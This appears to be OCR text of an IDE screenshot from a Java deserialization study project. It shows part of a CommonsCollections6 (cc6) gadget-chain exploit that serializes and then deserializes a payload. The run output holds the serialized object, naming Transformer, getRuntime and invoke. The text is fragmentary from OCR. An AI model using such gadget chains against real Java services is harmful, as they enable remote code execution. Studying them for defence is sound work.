 java_unser
Version control
cc6
Project
java_unser ~/Desktop/ /web学习/java_unser
.idea
lib
src
main
java
cc
cc1_p
cc6
cclazyMapTr
test
com
anbai.sec.serializes
DeserializationTest
UrlDnsExp
UrlDnsRead
cui.log4jtest.rmi
org.example
cc1_p.java
cc6.java
UnserializeTest.java
UrlDnsRead.java
TiedMapEntry.java
AnnotationInv
7
2
39 f.set(transformerChain, transformers);
40 // ==================
41 成序列化字符串
42 ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new
43
44 oos.writeObject(expMap);
45 oos.close();
46 System.out.println(barr);
47 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray(
48 Object o = ois.readObject();
49 }
50
51
Run
cc6
/Library/Java/JavaVirtualMachines/jdk1.7.0_17.jdk/Contents/Home/bin/java ...
sr java.util.HashMap ` F
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer; V* 4 xp sr ;org.apache.common
getRuntimeur [Ljava.lang.Class; Z xp t getMethoduq ~ vr java.lang.String 8z; B xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~
valuevaluex
Process finished with exit code 0
java_unser > src > main > java > cc > cc6 > main
LF
UTF-8
4 spaces